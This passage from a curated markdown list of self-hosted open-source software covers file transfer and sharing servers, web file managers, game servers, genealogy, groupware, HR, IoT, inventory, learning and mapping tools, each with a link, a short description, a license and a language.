- [instant.io](https://github.com/webtorrent/instant.io) - Streaming file transfer over WebTorrent. ([Demo](https://instant.io)) `MIT` `Nodejs`
- [qBittorrent](https://www.qbittorrent.org/) - Free cross-platform bittorrent client with a feature rich Web UI for remote access. ([Source Code](https://github.com/qbittorrent/qBittorrent)) `GPL-2.0` `C++`
- [Send](https://github.com/timvisee/send) - Simple, private, end to end encrypted temporary file sharing, originally built by Mozilla. ([Clients](https://github.com/timvisee/send#clients)) `MPL-2.0` `Nodejs`
- [Transmission](https://transmissionbt.com/) - Fast, easy, Free Bittorrent client. ([Source Code](https://github.com/transmission/transmission)) `GPL-3.0` `C`
### File Transfer - Single-click & Drag-n-drop Upload
**[`^ back to top ^`](#awesome-selfhosted)**
Simplified file servers for sharing of one-time/short-lived/temporary files, providing single-click or [drag-and-drop](https://en.wikipedia.org/wiki/Drag_and_drop) updload functionality.
- [ass](https://github.com/tycrek/ass) - The superior self-hosted ShareX server. For use with clients such as ShareX (Windows), Flameshot (Linux), & MagicCap (Linux, macOS). `ISC` `Nodejs`
- [elixire](https://elixi.re) - Simple yet advanced screenshot uploading and link shortening service. ([Source Code](https://gitlab.com/elixire/elixire), [Clients](https://gitlab.com/elixire/elixiremanager)) `AGPL-3.0` `Python`
- [Files Sharing](https://github.com/axeloz/filesharing) - Open Source and self-hosted files sharing application based on unique and temporary links. `GPL-3.0` `PHP`
- [FileShelter](https://github.com/epoupon/fileshelter) - FileShelter is a self-hosted software that allows you to easily share files over the Internet. `GPL-3.0` `C++`
- [Gokapi](https://github.com/Forceu/gokapi) - Lightweight server to share files, which expire after a set amount of downloads or days. Similar to the discontinued Firefox Send, with the difference that only the admin is allowed to upload files. `GPL-3.0` `Go`
- [goploader](https://github.com/Depado/goploader) - Easy file sharing with server-side encryption, curl/httpie/wget compliant. `MIT` `Go`
- [GoSƐ](https://github.com/stv0g/gose) - GoSƐ is a modern file-uploader focusing on scalability and simplicity. It only depends on a S3 storage backend and hence scales horizontally without the need for additional databases or caches. ([Demo](https://gose.0l.de)) `Apache-2.0` `Go`
- [Jirafeau](https://gitlab.com/mojo42/Jirafeau) - Jirafeau is a web site permitting to upload a file in a simple way and give an unique link to it. ([Demo](https://jirafeau.net/)) `AGPL-3.0` `PHP`
- [Kleeja](https://kleeja.net/) - File Upload/sharing application, used by thousands of webmasters since 2007. ([Source Code](https://github.com/kleeja-official/kleeja)) `GPL-2.0` `PHP`
- [lufi](https://framagit.org/fiat-tux/hat-softwares/lufi) - Let's Upload that FIle, client-side encrypted. ([Demo](https://demo.lufi.io), [Source Code](https://framagit.org/fiat-tux/hat-softwares/lufi/tree/master)) `AGPL-3.0` `Perl`
- [OnionShare](https://github.com/onionshare/onionshare) - Securely and anonymously share a file of any size. `GPL-2.0` `Python`
- [Pairdrop](https://github.com/schlagmichdoch/pairdrop) - Local file sharing in your browser. Inspired by Apple's AirDrop. Fork of Snapdrop. `GPL-3.0` `Docker`
- [PicoShare](https://pico.rocks) - A minimalist, easy-to-host service for sharing images and other files. ([Demo](https://demo.pico.rocks), [Source Code](https://github.com/mtlynch/picoshare)) `AGPL-3.0` `Go`
- [Picsur](https://github.com/CaramelFur/Picsur) - A simple imaging hosting playtfom that allows you to easily host, edit, and share images. `GPL-3.0` `Docker`
- [PictShare](https://www.pictshare.net/) - PictShare is a multi lingual, open source image hosting service with a simple resizing and upload API. ([Source Code](https://github.com/HaschekSolutions/pictshare)) `Apache-2.0` `PHP`
- [Pingvin Share](https://github.com/stonith404/pingvin-share) - A self-hosted file sharing platform that combines lightness and beauty, perfect for seamless and efficient file sharing. ([Demo](https://pingvin-share.dev.eliasschneider.com)) `BSD-2-Clause` `Docker/Nodejs`
- [Plik](https://github.com/root-gg/plik) - Plik is a scalable and friendly temporary file upload system. ([Demo](https://plik.root.gg/)) `MIT` `Go`
- [Pomf](https://github.com/Pomf/Pomf) - Pomf is a simple file uploading and sharing platform. `MIT` `PHP`
- [ProjectSend](https://www.projectsend.org/) - Upload files and assign them to specific clients you create. Give access to those files to your clients. ([Source Code](https://github.com/projectsend/projectsend)) `GPL-2.0` `PHP`
- [PsiTransfer](https://github.com/psi-4ward/psitransfer) - Simple open source self-hosted file sharing solution with robust up-/download-resume and password protection. `BSD-2-Clause` `Nodejs`
- [QuickShare](https://github.com/ihexxa/quickshare) - Quick and simple file sharing between different devices. `LGPL-3.0` `Go`
- [Sharry](https://github.com/eikek/sharry) - Share files easily over the internet between authenticated and anonymous users (both ways) with resumable up- and downloads. `GPL-3.0` `Scala/Java`
- [Shifter](https://github.com/TobySuch/Shifter) - A simple, self-hosted file-sharing web app, powered by Django. `MIT` `Docker`
- [transfer.sh](https://transfer.sh) - Easy file sharing from the command line. ([Source Code](https://github.com/dutchcoders/transfer.sh)) `MIT` `Go`
- [Uguu](https://github.com/nokonoko/uguu) - Stores files and deletes after X amount of time. `MIT` `PHP`
- [Uploady](https://github.com/farisc0de/Uploady) - Uploady is a simple file uploader script with multi file upload support. `MIT` `PHP`
- [Void](https://github.com/AlphaNecron/Void) - Lightweight, fast and elegant file hosting service for ShareX with Web UI and REST API. ([Source Code](https://github.com/AlphaNecron/Void/)) `MIT` `Nodejs`
- [XBackBone](https://xbackbone.app/) - A simple, fast and lightweight file manager with instant sharing tools integration, like ShareX (a free and open-source screenshot utility for Windows). ([Source Code](https://github.com/SergiX44/XBackBone)) `AGPL-3.0` `PHP`
- [Zipline](https://github.com/diced/zipline) - A lightweight, fast and reliable file sharing server that is commonly used with ShareX, offering a react-based Web UI and fast API. `MIT` `Nodejs`
### File Transfer - Web-based File Managers
**[`^ back to top ^`](#awesome-selfhosted)**
Web-based [file managers](https://en.wikipedia.org/wiki/File_manager).
_Related: [Groupware](#groupware)_
- [Apaxy](https://oupala.github.io/apaxy/) - Theme built to enhance the experience of browsing web directories, using the mod_autoindex Apache module and some CSS to override the default style of a directory listing. ([Source Code](https://github.com/oupala/apaxy)) `GPL-3.0` `HTML`
- [copyparty](https://github.com/9001/copyparty) - Portable file server with accelerated resumable uploads, deduplication, WebDAV, FTP, zeroconf, media indexer, video thumbnails, audio transcoding, and write-only folders, in a single file with no mandatory dependencies. ([Demo](https://a.ocv.me/pub/demo/)) `MIT` `Python`
- [DirectoryLister](https://www.directorylister.com/) - Simple PHP based directory lister that lists a directory and all its sub-directories and allows you to navigate there within. ([Source Code](https://github.com/DirectoryLister/DirectoryLister)) `MIT` `PHP`
- [filebrowser](https://filebrowser.org/) - Web File Browser with a Material Design web interface. ([Source Code](https://github.com/filebrowser/filebrowser)) `Apache-2.0` `Go`
- [FileGator](https://filegator.io/) - FileGator is a powerful multi-user file manager with a single page front-end. ([Demo](https://demo.filegator.io), [Source Code](https://github.com/filegator/filegator)) `MIT` `PHP`
- [Filestash](https://www.filestash.app/) - A web file manager that lets you manage your data anywhere it is located: FTP, SFTP, WebDAV, Git, S3, Minio, Dropbox, or Google Drive . ([Demo](https://demo.filestash.app/), [Source Code](https://github.com/mickael-kerjean/filestash)) `AGPL-3.0` `Go`
- [Gossa](https://github.com/pldubouilh/gossa) - Gossa is a light and simple webserver for your files. `MIT` `Go`
- [IFM](https://github.com/misterunknown/ifm) - Single script file manager. `MIT` `PHP`
- [miniserve](https://github.com/svenstaro/miniserve) - CLI tool to serve files and dirs over HTTP. `MIT` `Rust`
- [ResourceSpace](https://www.resourcespace.com) - ResourceSpace open source digital asset management software is the simple, fast, and free way to organise your digital assets. ([Demo](https://www.resourcespace.com/trial), [Source Code](https://www.resourcespace.com/svn)) `BSD-4-Clause` `PHP`
- [Surfer](https://git.cloudron.io/cloudron/surfer) - Simple static file server with webui to manage files. `MIT` `Nodejs`
- [TagSpaces](https://www.tagspaces.org/) - TagSpaces is an offline, cross-platform file manager and organiser that also can function as a note taking app. The WebDAV version of the application can be installed on top of a WebDAV servers such as Nextcloud or ownCloud. ([Demo](https://demo.tagspaces.com), [Source Code](https://github.com/tagspaces/tagspaces)) `AGPL-3.0` `Nodejs`
### Games
**[`^ back to top ^`](#awesome-selfhosted)**
Multiplayer game servers and [browser games](https://en.wikipedia.org/wiki/Browser_game).
- [0 A.D.](https://play0ad.com/) - A free, open-source game of ancient warfare. ([Source Code](https://github.com/0ad/0ad)) `MIT/GPL-2.0/Zlib` `C++/C`
- [A Dark Room](https://github.com/doublespeakgames/adarkroom) - Minimalist text adventure game for your browser. ([Demo](https://adarkroom.doublespeakgames.com/)) `MPL-2.0` `HTML5`
- [EmuLinkerSF](https://emulinker.org) - EmuLinkerSF is an open source Kaillera server. Kaillera is a client/server system that any emulator can implement to enable netplay over the Internet. ([Source Code](https://github.com/God-Weapon/EmuLinkerSF)) `GPL-2.0` `Java`
- [Hextris](https://github.com/Hextris/hextris) - Fast paced HTML5 puzzle game inspired by Tetris. `GPL-3.0` `HTML5`
- [Lila](https://lichess.org/) - The forever free, adless and open source chess server powering lichess.org, with official iOS and Android client apps. ([Source Code](https://github.com/lichess-org/lila)) `AGPL-3.0` `Scala`
- [Mindustry](https://mindustrygame.github.io/) - Factorio-like tower defense game. Build production chains to gather more resources, and build complex facilities. ([Source Code](https://github.com/Anuken/Mindustry)) `GPL-3.0` `Java`
- [Minetest](https://www.minetest.net/) - An open source voxel game engine. Play one of our many games, mod a game to your liking, make your own game, or play on a multiplayer server. ([Source Code](https://github.com/minetest/minetest)) `LGPL-2.1/MIT/Zlib` `C++`
- [MTA:SA](https://multitheftauto.com/) `⚠` - Multi Theft Auto (MTA) is a software project that adds network play functionality to Rockstar North's Grand Theft Auto game series, in which this functionality is not originally found. ([Source Code](https://github.com/multitheftauto/mtasa-blue)) `GPL-3.0` `C++`
- [piqueserver](https://github.com/piqueserver/piqueserver) - Server for openspades, the first-person shooter in a destructible voxel world. ([Clients](https://github.com/yvt/openspades)) `GPL-3.0` `Python/C++`
- [Posio](https://github.com/abrenaut/posio) - Geography multiplayer game. `MIT` `Python`
- [QuakeJS](https://github.com/begleysm/quakejs) - QuakeJS is a port of ioquake3 to Javascript that can be played in a browser. `MIT` `Nodejs`
- [Quizmaster](https://github.com/nymanjens/quizmaster) - A web-app for conducting a quiz, including a page for players to enter their answers. `Apache-2.0` `Scala`
- [Red Eclipse 2](https://redeclipse.net) - A FOSS Arena First-Person Shooter Similar to Unreal Tournament. ([Source Code](https://github.com/redeclipse/base)) `Zlib/MIT/CC-BY-SA-4.0` `C/C++`
- [Romm](https://github.com/zurdi15/romm) `⚠` - RomM (Rom Manager) is a web based retro roms manager integrated with IGDB. `GPL-3.0` `Docker`
- [Teeworlds](https://www.teeworlds.com) - Open source 2D retro multiplayer shooter. ([Source Code](https://github.com/teeworlds/teeworlds)) `Zlib` `C++`
- [The Battle for Wesnoth](https://github.com/wesnoth/wesnoth) - The Battle for Wesnoth is an Open Source, turn-based tactical strategy game with a high fantasy theme, featuring both singleplayer and online/hotseat multiplayer combat. `GPL-2.0` `C++`
- [Veloren](https://veloren.net/) - Multiplayer RPG. Open-source game inspired by Cube World, Legend of Zelda, Dwarf Fortress and Minecraft. ([Source Code](https://gitlab.com/veloren/veloren)) `GPL-3.0` `Rust`
- [Word Mastermind](https://github.com/clupasq/word-mastermind) - Wordle clone. A Mastermind-like game, but instead of colors you need to guess words. ([Demo](https://word-mastermind.glitch.me/)) `MIT` `Nodejs`
- [Wordle](https://reactle.vercel.app/) - An Open Source Wordle game. Guess the Wordle in six tries. Each guess must be a valid five-letter word. ([Source Code](https://github.com/cwackerfuss/react-wordle)) `MIT` `Nodejs`
- [Zero-K](https://zero-k.info/) - Open Source on Springrts engine. Zero-K is a traditional real time strategy game with a focus on player creativity through terrain manipulation, physics, and a large roster of unique units - all while being balanced to support competitive play. ([Source Code](https://github.com/ZeroK-RTS/Zero-K)) `GPL-2.0` `Lua`
### Games - Administrative Utilities & Control Panels
**[`^ back to top ^`](#awesome-selfhosted)**
Utilities for managing game servers.
- [ARRCON](https://github.com/radj307/ARRCON) - Terminal-based RCON client compatible with any game servers using the Source RCON Protocol. `GPL-3.0` `C++`
- [Crafty Controller](https://craftycontrol.com/) - Crafty Controller is a free and open-source Minecraft launcher and manager that allows users to start and administer Minecraft servers from a user-friendly interface. ([Source Code](https://gitlab.com/crafty-controller/crafty-4)) `GPL-3.0` `Docker/Python`
- [EasyWI](https://easy-wi.com) - Easy-Wi is a Web-interface that allows you to manage server daemons like gameservers. In addition it provides you with a CMS which includes a fully automated game- and voiceserver lending service. ([Source Code](https://github.com/easy-wi/developer/)) `GPL-3.0` `PHP/Bash`
- [Kubek](https://kubek.seeroycloud.tk) - Web management panel for Minecraft servers. ([Source Code](https://github.com/seeroy/kubek-minecraft-dashboard)) `GPL-3.0` `Nodejs`
- [Lancache](https://lancache.net) `⚠` - LAN Party game caching made easy. ([Source Code](https://github.com/lancachenet/monolithic)) `MIT` `Docker/Shell`
- [LinuxGSM](https://linuxgsm.com/) - CLI tool for deployment and management of dedicated game servers on Linux: more than 120 games are supported. ([Source Code](https://github.com/GameServerManagers/LinuxGSM)) `MIT` `Shell`
- [Lodestone](https://github.com/Lodestone-Team/lodestone) - A free, open source server hosting tool for Minecraft and other multiplayers. `AGPL-3.0` `Docker/Rust`
- [Pterodactyl](https://pterodactyl.io/) - Management panel for game servers, with an intuitive UI for end users. ([Source Code](https://github.com/pterodactyl/panel)) `MIT` `PHP`
- [PufferPanel](https://www.pufferpanel.com/) - PufferPanel is an open source game server management panel, designed for both small networks and game server providers. ([Source Code](https://github.com/pufferpanel/pufferpanel)) `Apache-2.0` `Go`
- [RconCli](https://github.com/gorcon/rcon-cli) - CLI for executing queries on a remote Valve Source dedicated server using the RCON Protocol. `MIT` `Go`
- [SourceBans++](https://sbpp.github.io/) - Admin, ban, and communication management system for games running on the Source engine. ([Source Code](https://github.com/sbpp/sourcebans-pp)) `CC-BY-SA-4.0` `PHP`
### Genealogy
**[`^ back to top ^`](#awesome-selfhosted)**
[Genealogy software](https://en.wikipedia.org/wiki/Genealogy_software) used to record, organize, and publish genealogical data.
- [Genea.app](https://www.genea.app/) - Genea is a privacy by design and open source tool anyone can use to author or edit their family tree. Data is stored in the GEDCOM format and all processing is done in the browser. ([Source Code](https://github.com/genea-app/genea-app)) `MIT` `Javascript`
- [GeneWeb](https://geneweb.tuxfamily.org/wiki/GeneWeb) - GeneWeb is an open source genealogy software written in OCaml. It comes with a Web interface and can be used off-line or as a Web service. ([Demo](https://demo.geneweb.tuxfamily.org/gw7/), [Source Code](https://github.com/geneweb/geneweb)) `GPL-2.0` `OCaml`
- [Gramps Web](https://gramps-project.github.io/web/) - Web app for collaborative genealogy, based on and interoperable with Gramps, the open source genealogy desktop application. ([Demo](https://gramps-project.github.io/web/), [Source Code](https://github.com/gramps-project/gramps-webapi)). `AGPL-3.0` `Docker`
- [webtrees](https://www.webtrees.net) - Webtrees is the web's leading on-line collaborative genealogy application. ([Demo](https://dev.webtrees.net/demo-stable/index.php?ctype=gedcom&ged=demo), [Source Code](https://github.com/fisharebest/webtrees)) `GPL-3.0` `PHP`
### Groupware
**[`^ back to top ^`](#awesome-selfhosted)**
Collaborative software or [groupware](https://en.wikipedia.org/wiki/Collaborative_software) is designed to help people working on a common task to attain their goals. Groupware often regroups multiple services such as file sharing, calendar/events management, address books... in a single, integrated application.
- [BlueMind](https://www.bluemind.net/en/) - Groupware with email, calendar, address books, exchange active sync, exchange MAPI protocol support. ([Source Code](https://forge.bluemind.net/stash/projects/BM/repos/bluemind-public/browse)) `AGPL-3.0` `Java`
- [Citadel](https://www.citadel.org/) - Groupware including email, calendar/scheduling, address books, forums, mailing lists, IM, wiki and blog engines, RSS aggregation and more. ([Source Code](https://www.citadel.org/source.html)) `GPL-3.0` `C`
- [Corteza](https://cortezaproject.org) - CRM including a unified workspace, enterprise messaging and a low code environment for rapidly and securely delivering records-based management solutions. ([Demo](https://latest.cortezaproject.org), [Source Code](https://github.com/cortezaproject/corteza)) `Apache-2.0` `Go`
- [Cozy Cloud](https://cozy.io/) - Personal cloud where you can manage and sync your contact, files and calendars, and manage your budget with an app store full of community contributions. ([Source Code](https://github.com/cozy/)) `GPL-3.0` `Nodejs`
- [egroupware](https://www.egroupware.org/) - Software suite including calendars, address books, notepad, project management tools, client relationship management tools (CRM), knowledge management tools, a wiki and a CMS. ([Source Code](https://github.com/EGroupware/egroupware)) `GPL-2.0` `PHP`
- [EspoCRM](https://www.espocrm.com/) - CRM with a frontend designed as a single page application, and a REST API. ([Demo](https://demo.espocrm.com/), [Source Code](https://github.com/espocrm/espocrm)) `GPL-3.0` `PHP`
- [Group Office](https://www.group-office.com) - Group-Office is an enterprise CRM and groupware tool. Share projects, calendars, files and e-mail online with co-workers and clients. ([Source Code](https://github.com/Intermesh/groupoffice/)) `AGPL-3.0` `PHP`
- [Horde](https://www.horde.org/) - The Horde Project is about creating high quality Open Source applications and libraries, based on PHP and the Horde Framework. ([Demo](http://demo.horde.org/login.php), [Source Code](https://github.com/horde/base)) `GPL-2.0` `PHP`
- [HRCloud2](https://github.com/zelon88/HRCloud2) - Full-featured home hosted Cloud Drive, Personal Assistant, App Launcher, File Converter, Streamer, Share Tool and more. `GPL-3.0` `PHP`
- [Kolab](https://kolab.org/) - Kolab community is a unified communication and collaboration system. ([Source Code](https://git.kolab.org/)) `GPL-2.0/LGPL-2.1/GPL-3.0` `C++/Python/PHP`
- [Openmeetings](https://openmeetings.apache.org/index.html) - Openmeetings provides video conferencing, instant messaging, white board, collaborative document editing and other groupware tools using API functions of the Red5 Streaming Server for Remoting and Streaming. ([Source Code](https://openmeetings.apache.org/scm.html)) `Apache-2.0` `Java`
- [SOGo](https://www.sogo.nu/) - SOGo offers multiple ways to access the calendaring and messaging data. CalDAV, CardDAV, GroupDAV, as well as ActiveSync, including native Outlook compatibility and Web interface. ([Demo](https://demo.sogo.nu/SOGo/), [Source Code](https://github.com/Alinto/sogo)) `LGPL-2.1` `Objective-C`
- [SuiteCRM](https://suitecrm.com) - The award-winning, enterprise-class open source CRM. ([Source Code](https://github.com/salesagility/SuiteCRM)) `AGPL-3.0` `PHP`
- [tine - Community Edition](https://github.com/tine20/tine20) - Contacts, Calendar, Tasks, WebDAV, ActiveSync, VoIP, Mail-Client, CRM, Sales, Projects, Timetracker. `AGPL-3.0` `PHP`
- [Tracim](https://github.com/tracim/tracim) - Collaborative Platform for team collaboration: file,threads,notes,agenda,etc. `AGPL-3.0/LGPL-3.0/MIT` `Python`
- [Zimbra Collaboration](https://www.zimbra.com/) - Email, calendar, collaboration server with Web interface and lots of integrations. ([Source Code](https://github.com/zimbra)) `GPL-2.0/CPAL-1.0` `Java`
### Human Resources Management (HRM)
**[`^ back to top ^`](#awesome-selfhosted)**
A [human resources management system](https://en.wikipedia.org/wiki/Human_resource_management_system) combines a number of systems and processes to ensure the easy management of [human resources](https://en.wikipedia.org/wiki/Human_resources), business processes and data.
- [admidio](https://www.admidio.org/) - Admidio is a free open source user management system for websites of organizations and groups. The system has a flexible role model so that it’s possible to reflect the structure and permissions of your organization. ([Demo](https://www.admidio.org/demo/), [Source Code](https://github.com/Admidio/admidio)) `GPL-2.0` `PHP`
- [IceHrm](https://icehrm.com/) - IceHrm employee management system allows companies to centralize confidential employee information. ([Demo](https://icehrm.com/demo.php), [Source Code](https://github.com/gamonoid/icehrm)) `Apache-2.0` `PHP`
- [OrangeHRM](https://www.orangehrm.com/) - OrangeHRM is a comprehensive HRM system that captures all the essential functionalities required for any enterprise. ([Demo](https://opensource-demo.orangehrmlive.com/), [Source Code](https://github.com/orangehrm/orangehrm)) `GPL-2.0` `PHP`
- [TimeOff.Management](https://timeoff.management) - Simple yet powerful absence management software for small and medium size business. ([Demo](https://app.timeoff.management), [Source Code](https://github.com/timeoff-management/timeoff-management-application)) `MIT` `Nodejs`
### Internet of Things (IoT)
**[`^ back to top ^`](#awesome-selfhosted)**
[Internet of Things](https://en.wikipedia.org/wiki/Internet_of_things) describes physical objects with sensors, processing ability, software, and other technologies that connect and exchange data with other devices over the Internet.
- [DeviceHive](https://www.devicehive.com/) - Open Source IoT Platform with a wide range of integration options. ([Demo](https://playground.devicehive.com/), [Source Code](https://github.com/devicehive/devicehive-java-server)) `Apache-2.0` `Java`
- [Domoticz](https://www.domoticz.com/) - Home Automation System that lets you monitor and configure various devices like: Lights, Switches, various sensors/meters like Temperature, Rain, Wind, UV, Electra, Gas, Water and much more. ([Source Code](https://github.com/domoticz/domoticz), [Clients](https://github.com/domoticz/domoticz-android)) `GPL-3.0` `C/C++`
- [EMQX](https://www.emqx.io/) - An ultra-scalable open-source MQTT broker. Connect 100M+ IoT devices in one single cluster, move and process real-time IoT data with 1M msg/s throughput at 1ms latency. ([Demo](https://www.emqx.com/en/mqtt/public-mqtt5-broker), [Source Code](https://github.com/emqx/emqx)) `Apache-2.0` `Docker/Erlang`
- [FHEM](https://fhem.de/fhem.html) - FHEM is used to automate common tasks in the household like switching lamps and heating. It can also be used to log events like temperature or power consumption. You can control it via web or smartphone frontends, telnet or TCP/IP directly. ([Source Code](https://svn.fhem.de/trac)) `GPL-3.0` `Perl`
- [FlowForge](https://flowforge.com/) - FlowForge allows companies to deploy Node-RED applications in a reliable, scalable and secure manner. The FlowForge platform provides DevOps capabilities for Node-RED development teams. ([Source Code](https://github.com/flowforge/flowforge)) `Apache-2.0` `Nodejs/Docker/K8S`
- [Gladys](https://gladysassistant.com/) - Gladys is a privacy-first, open-source home assistant. ([Source Code](https://github.com/GladysAssistant/Gladys)) `Apache-2.0` `Nodejs`
- [Home Assistant](https://home-assistant.io/) - Open-source home automation platform. ([Demo](https://home-assistant.io/demo/), [Source Code](https://github.com/home-assistant/core)) `Apache-2.0` `Python`
- [ioBroker](https://www.iobroker.net/) - Integration platform for the Internet of Things, focused on building automation, smart metering, ambient assisted living, process automation, visualization and data logging. ([Source Code](https://github.com/ioBroker/ioBroker)) `MIT` `Nodejs`
- [Node RED](https://nodered.org/) - Browser-based flow editor that helps you wiring hardware devices, APIs and online services to create IoT solutions. ([Source Code](https://github.com/node-red/node-red)) `Apache-2.0` `Nodejs`
- [openHAB](https://www.openhab.org) - Vendor and technology agnostic open source software for home automation. ([Source Code](https://github.com/openhab/openhab-core)) `EPL-2.0` `Java`
- [OpenRemote](https://openremote.io) - Open-Source IoT Platform - IoT Asset management, Flow Rules and WHEN-THEN rules, Data visualization, Edge Gateway. ([Demo](https://demo.openremote.io/), [Source Code](https://github.com/openremote/openremote)) `AGPL-3.0` `Java`
- [SIP Irrigation Control](https://dan-in-ca.github.io/SIP/) - Open source software for sprinkler/irrigation control. ([Source Code](https://github.com/Dan-in-CA/SIP)) `GPL-3.0` `Python`
- [Thingsboard](https://thingsboard.io/) - Open-source IoT Platform - Device management, data collection, processing and visualization. ([Demo](https://demo.thingsboard.io/signup), [Source Code](https://github.com/thingsboard/thingsboard)) `Apache-2.0` `Java`
- [WebThings Gateway](https://webthings.io/gateway/) - WebThings is an open source implementation of the Web of Things, including the WebThings Gateway and the WebThings Framework. ([Source Code](https://github.com/WebThingsIO/gateway)) `MPL-2.0` `Nodejs`
### Inventory Management
**[`^ back to top ^`](#awesome-selfhosted)**
[Inventory management software](https://en.wikipedia.org/wiki/Inventory_management_software).
_Related: [Money, Budgeting & Management](#money-budgeting--management), [Resource Planning](#resource-planning), [Resource Planning - Enterprise Resource Planning](#resource-planning---enterprise-resource-planning)_
_See also: [awesome-sysadmin/IT Asset Management](https://github.com/awesome-foss/awesome-sysadmin#it-asset-management)_
- [Inventaire](https://inventaire.io/welcome) - Collaborative resources mapper project, while yet only focused on exploring books mapping with wikidata and ISBNs. ([Source Code](https://github.com/inventaire/inventaire)) `AGPL-3.0` `Nodejs`
- [Inventree](https://inventree.readthedocs.io/en/latest/) - InvenTree is an open-source inventory management system which provides intuitive parts management and stock control. ([Demo](https://inventree.org/demo), [Source Code](https://github.com/inventree/InvenTree)) `MIT` `Python`
- [PartKeepr](https://www.partkeepr.org) - PartKeepr is an electronic part inventory management software. It helps you to keep track of your available parts and assist you with re-ordering parts. ([Demo](https://demo.partkeepr.org/), [Source Code](https://github.com/partkeepr/PartKeepr)) `GPL-3.0` `PHP`
### Knowledge Management Tools
**[`^ back to top ^`](#awesome-selfhosted)**
[Knowledge management](https://en.wikipedia.org/wiki/Knowledge_management) is the collection of methods relating to creating, sharing, using and managing the knowledge and information.
_Related: [Note-taking & Editors](#note-taking--editors), [Wikis](#wikis), [Database Management](#database-management)_
- [Atomic Server](https://github.com/atomicdata-dev/atomic-server) - Knowledge graph database with documents (similar to Notion), tables, search, and a powerful linked data API. Lightweight, very fast and no runtime dependencies. ([Demo](https://atomicdata.dev/)) `MIT` `Docker/Rust`
- [Mindmaps](https://github.com/drichard/mindmaps) - Open source, offline capable, mind mapping application. ([Demo](https://www.mindmaps.app)) `AGPL-3.0` `HTML5`
- [My Mind](https://github.com/ondras/my-mind) - Web application for creating and managing mind maps. ([Demo](https://my-mind.github.io/?url=examples%2Ffeatures.mymind)) `MIT` `Javascript`
- [TeamMapper](https://github.com/b310-digital/teammapper) - Host and create your own mindmaps. Share your mindmap sessions with your team and collaborate live on mindmaps. ([Demo](https://map.kits.blog)) `MIT` `Docker/Nodejs`
### Learning and Courses
**[`^ back to top ^`](#awesome-selfhosted)**
Tools and software to help with education and learning.
- [Canvas LMS](https://www.instructure.com/canvas/) - Canvas is the trusted, open-source learning management system (LMS) that is revolutionizing the way we educate. ([Demo](https://canvas.instructure.com/register), [Source Code](https://github.com/instructure/canvas-lms)) `AGPL-3.0` `Ruby`
- [Chamilo LMS](https://chamilo.org/) - Chamilo LMS allows you to create a virtual campus for the provision of online or semi-online training. ([Source Code](https://github.com/chamilo/chamilo-lms)) `GPL-3.0` `PHP`
- [Dalton Plan](https://daltonplan.com) - Dalton Plan is a modern adoption of a free teaching method developed by Helen Parkhurst in the 20th century. ([Source Code](https://git.io/daltonplan)) `AGPL-3.0` `PHP`
- [edX](https://www.edx.org/) - The Open edX platform is open-source code that powers edX.org. ([Source Code](https://github.com/edx/)) `AGPL-3.0` `Python`
- [Gibbon](https://gibbonedu.org/) - The flexible, open source school management platform designed to make life better for teachers, students, parents and leaders. ([Source Code](https://github.com/GibbonEdu/core)) `GPL-3.0` `PHP`
- [ILIAS](https://www.ilias.de) - ILIAS is the Learning Management System that can cope with anything you throw at it. ([Demo](https://demo.ilias.de), [Source Code](https://github.com/ILIAS-eLearning/ILIAS)) `GPL-3.0` `PHP`
- [Mahara](https://mahara.org/) - Open Source fully featured web application to build students electronic portfolio. ([Source Code](https://github.com/MaharaProject/mahara)) `GPL-3.0` `PHP`
- [Moodle](https://moodle.org/) - Moodle is a learning and courses platform with one of the largest open source communities worldwide. ([Demo](https://moodle.org/demo/), [Source Code](https://git.moodle.org/gw)) `GPL-3.0` `PHP`
- [Open eClass](https://www.openeclass.org/) - Open eClass is an advanced e-learning solution that can enhance the teaching and learning process. ([Demo](https://demo.openeclass.org/), [Source Code](https://github.com/gunet/openeclass)) `GPL-2.0` `PHP`
- [OpenOLAT](https://www.openolat.com/?lang=en) - OpenOLAT is a web-based learning management system for teaching, education, assessment and communication. ([Demo](https://learn.olat.com), [Source Code](https://github.com/OpenOLAT/OpenOLAT)) `Apache-2.0` `Java`
- [RELATE](https://documen.tician.de/relate/) - RELATE is a web-based courseware package, includes features such as: flexible rules, statistics, multi-course support, class calendar. ([Source Code](https://github.com/inducer/relate)) `MIT` `Python`
- [RosarioSIS](https://www.rosariosis.org/) - RosarioSIS, free Student Information System for school management. ([Demo](https://www.rosariosis.org/demo/), [Source Code](https://gitlab.com/francoisjacquet/rosariosis/)) `GPL-2.0` `PHP`
### Maps and Global Positioning System (GPS)
**[`^ back to top ^`](#awesome-selfhosted)**
[Maps](https://en.wikipedia.org/wiki/Map), [cartography](https://en.wikipedia.org/wiki/Cartography), [GIS](https://en.wikipedia.org/wiki/Geographic_information_system) and [GPS](https://en.wikipedia.org/wiki/Global_Positioning_System) software.
_See also: [awesome-openstreetmap](https://github.com/osmlab/awesome-openstreetmap), [awesome-gis](https://github.com/sshuair/awesome-gis)_
- [Bicimon](https://github.com/knrdl/bicimon) - Bike Speedometer as Progressive Web App. ([Demo](https://knrdl.github.io/bicimon/)) `MIT` `HTML5`
- [Geo2tz](https://github.com/noandrea/geo2tz) - Get the timezone from geo coordinates (lat, lon). `MIT` `Go/Docker`
- [GraphHopper](https://graphhopper.com/) - Fast routing library and server using OpenStreetMap. ([Source Code](https://github.com/graphhopper/graphhopper)) `Apache-2.0` `Java`
- [H3 Viewer](https://github.com/clupasq/h3-viewer) - View/search Uber H3 (Hexagonal Hierarchical Spatial Index) cells on a map. ([Demo](https://wolf-h3-viewer.glitch.me/)) `Apache-2.0` `HTML5`
- [MapBBCodeShare](https://github.com/MapBBCode/share.mapbbcode.org) - Tool for sharing custom OSM maps. Support for annotated markers, polygons, lines, multi-format import/export, multiple layers, shortlinks. ([Demo](http://share.mapbbcode.org/)) `WTFPL` `PHP`
- [Nominatim](https://nominatim.org/) - Server application for geocoding (address -> coordinates) and reverse geocoding (coordinates -> address) on OpenStreetMap data. ([Source Code](https://github.com/osm-search/Nominatim)) `GPL-2.0` `C`
- [Open Source Routing Machine (OSRM)](http://project-osrm.org/) - High performance routing engine designed to run on OpenStreetMap data and offering an HTTP API, C++ library interface, and Nodejs wrapper. ([Demo](https://map.project-osrm.org/), [Source Code](https://github.com/Project-OSRM/osrm-backend)) `BSD-2-Clause` `C++`
- [OpenGTS](http://www.opengts.org/) - Entry-level fleet tracking system. Supports variety of tracking devices and protocols. Comes with rich web-interface and reporting features. ([Demo](http://track.opengts.org/track/Track), [Source Code](https://sourceforge.net/projects/opengts/files/server-base/)) `Apache-2.0` `Java`
